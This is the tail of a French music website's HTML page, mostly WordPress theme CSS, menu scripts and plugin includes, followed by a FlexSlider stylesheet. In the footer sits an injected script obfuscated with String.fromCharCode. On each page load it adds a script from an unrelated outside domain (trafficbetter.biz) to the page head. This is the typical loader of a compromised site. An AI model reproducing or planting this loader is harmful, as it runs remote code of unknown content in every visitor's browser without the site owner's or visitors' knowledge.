						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2660
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Single Post Gallery
*********************************/
.single-post-gallery .flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2); box-shadow: 0 1px 4px rgba(0,0,0,.2); zoom: 1; }
.single-post-gallery .flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.single-post-gallery .loading .flex-viewport { max-height: 300px; }
.single-post-gallery .flexslider .slides { zoom: 1; }
.single-post-gallery .carousel li { margin-right: 5px; }

/* Direction Nav */
.single-post-gallery .flex-direction-nav {*height: 0;}
.single-post-gallery .flex-direction-nav a  {text-decoration:none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.single-post-gallery .flex-direction-nav .flex-prev { left: -50px; }
.single-post-gallery .flex-direction-nav .flex-next { right: -50px;  }
.single-post-gallery .flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.single-post-gallery .flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.single-post-gallery .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.single-post-gallery .flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.single-post-gallery .flex-direction-nav a:before  {height: 30px; width: 30px; text-indent: -9999px !important; display:inline-block;  background: url(../images/arrows-gallery-right.png) no-repeat 0 0;    }
.single-post-gallery .flex-direction-nav a.flex-next  {height: 30px; width: 30px; text-indent: -9999px !important; display:inline-block;  background: url(../images/arrows-gallery-right.png) no-repeat 0 0; }
.single-post-gallery .flex-direction-nav a.flex-prev  {height: 30px; width: 30px; text-indent: -9999px; display:inline-block;  background: url(../images/arrows-gallery-left.png) no-repeat 0 0; }

/* Pause/Play */
.single-post-gallery .flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.single-post-gallery .flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.single-post-gallery .flex-pauseplay a:hover  { opacity: 1; }
.single-post-gallery .flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.single-post-gallery .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.single-post-gallery .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.single-post-gallery .flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.single-post-gallery .flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.single-post-gallery .flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.single-post-gallery .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.single-post-gallery .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.single-post-gallery .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.single-post-gallery .flex-control-thumbs img:hover {opacity: 1;}
.single-post-gallery .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .single-post-gallery .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .single-post-gallery .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


.single-post-gallery .flex-container {
    zoom: 1;
    position: relative
}

.single-post-gallery .flex-caption {
    width: 100%;
    padding: 10px 20px;
    position: absolute;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    text-align: left;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
    font-size: 14px;
    line-height: 18px;
}




/***************** Carousel slider ***************/

	.flexsliderCaroseul  {width: 100%;  padding: 0;}
	.flexsliderCarousel .slides  { margin-bottom: 40px; }
	.flexsliderCarousel  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flexsliderCarousel  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


	/* FlexSlider Default Theme
	*********************************/
	.flexsliderCarousel { position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
	.flexsliderCarousel .slides {zoom: 1;}
	.flexsliderCarousel .slides > li {position: relative;}
	/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
	.flex-container {zoom: 1; position: relative;}

	/* Caption style */
	/* IE rgba() hack */
	.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
	.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.5); border: none; color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

	/* Direction Nav */
	.flexsliderCarousel   .flex-direction-nav li a { width: 30px; height: 30px; margin: -216px -28px 20px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px; background-size: 100%;}
	
	.flexsliderCarousel .flex-direction-nav li a:hover {width: 30px; height: 30px; margin: -216px -28px 20px; display: block; background: url(../images/bg_direction_nav1.png) no-repeat 0 0; 
	position: absolute; /*top: 50%;*/ cursor: pointer; text-indent: -9999px; background-size: 100%;}

	.flexsliderCarousel   .flex-direction-nav li a.flex-next {background-position: -30px 0; right: 0px;}
	.flexsliderCarousel   .flex-direction-nav li a.flex-prev {background-position: 0 0; right: 30px;}

	.flexsliderCarousel  .flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

	/* Control Nav */
	.flexsliderCarousel .flex-control-nav {display:none; }
	.flexsliderCarousel {margin-left:0px; }	
	.flexsliderCarousel li {	margin-right:20px; }	
	
	

/***************** Twitter slider ***************/

	.flextwitter  {width: 100%; margin: 0 0 0px 0; padding: 0;}
	.flextwitter  .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
	.flextwitter  .slides img {max-width: 100%; display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	/* Clearfix for the .slides element */
	.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
	html[xmlns] .slides {display: block;} 
	* html .slides {height: 1%;}

	/* No JavaScript Fallback */
	/* If you are not using another script, such as Modernizr, make sure you
	 * include js that eliminates this class on page load */
	.no-js .slides > li:first-child {display: block;}


